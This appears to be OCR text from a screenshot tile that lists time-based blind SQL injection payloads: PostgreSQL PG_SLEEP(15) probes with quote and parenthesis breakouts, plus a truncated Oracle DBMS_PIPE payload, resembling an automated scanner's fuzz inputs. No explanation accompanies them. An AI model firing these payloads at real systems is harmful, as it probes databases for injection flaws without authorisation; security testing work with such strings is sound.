
nmLNioeM
kfXSoGFGRYcl7KmL'
OR 835=(SELECT
835 FROM
PG_SLEEP(15))--
kfXSoGFGOpJfgKwj')
OR 965=(SELECT
965 FROM
PG_SLEEP(15))--
kfXSoGFGqBvowg2K'))
OR 670=(SELECT
670 FROM
PG_SLEEP(15))--
kfXSoGFG'||DBMS_PIPE.RECEIVE_MESSAGE(C